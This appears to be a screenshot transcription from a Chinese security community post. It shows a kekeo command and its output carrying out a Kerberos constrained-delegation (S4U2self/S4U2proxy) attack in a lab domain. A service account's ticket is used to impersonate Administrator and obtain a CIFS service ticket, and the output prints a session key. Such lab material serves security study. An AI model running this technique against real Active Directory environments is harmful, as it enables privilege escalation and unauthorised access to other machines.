 C:\Users\dtz\Desktop\mimikatz_trunk\x64>kekeo.exe "tgs::s4u /tgt:TGT_iis_svc@LAB.LOCAL_krbtgt~lab.local@LAB.LOCAL.kirbi /user:Administrator@la
  ___ _    kekeo 2.1 (x64) built on Jun 15 2018 01:01:01 - lil!
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with  9 modules * * */
kekeo(commandline) # tgs::s4u /tgt:TGT_iis_svc@LAB.LOCAL_krbtgt~lab.local@LAB.LOCAL.kirbi /user:Administrator@lab.local /service:cifs/DESKTOP
Ticket  : TGT_iis_svc@LAB.LOCAL_krbtgt~lab.local@LAB.LOCAL.kirbi
  [krb-cred]     S: krbtgt/lab.local @ LAB.LOCAL
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: iis_svc @ LAB.LOCAL
  [enc-krb-cred] S: krbtgt/lab.local @ LAB.LOCAL
  [enc-krb-cred] T: [2018/9/25 15:12:31 ; 2018/9/26 1:12:31] {R:2018/10/2 15:12:31}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): ee97c91033f50e1c4b540f77037e27c2556e2e624c3be2ff19891e5997ea7bd3
  [s4u2self]  Administrator@lab.local
[kdc] name: DC2.lab.local (auto)
[kdc] addr: 192.168.204.200 (auto)
  > Ticket in file 'TGS_Administrator@lab.local@LAB.LOCAL_iis_svc@LAB.LOCAL.kirbi'
Service(s):
  [s4u2proxy] cifs/DESKTOP-WIN10.lab.local
  > Ticket in file 'TGS_Administrator@lab.local@LAB.LOCAL_cifs~DESKTOP-WIN10.lab.local@LAB.LOCAL.kirbi'
kekeo(commandline) # exit
Bye!
先知社区